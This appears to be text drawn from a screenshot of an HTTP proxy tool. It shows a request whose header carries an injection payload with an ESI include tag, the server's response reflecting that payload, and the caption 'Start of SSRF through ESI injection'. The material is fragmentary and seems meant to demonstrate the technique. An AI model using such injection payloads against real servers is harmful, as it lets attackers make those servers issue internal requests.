 Request
Raw Params Headers Hex
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578
Cookie: foo=bar;
style: foobar'">test <esi:include src="https://" />
Connection: close
? < + > Type a search term
Response
Raw Headers Hex HTML Render
style="foobar'">test
<!DOCTYPE html>
<html id
Start of SSRF
through ESI injection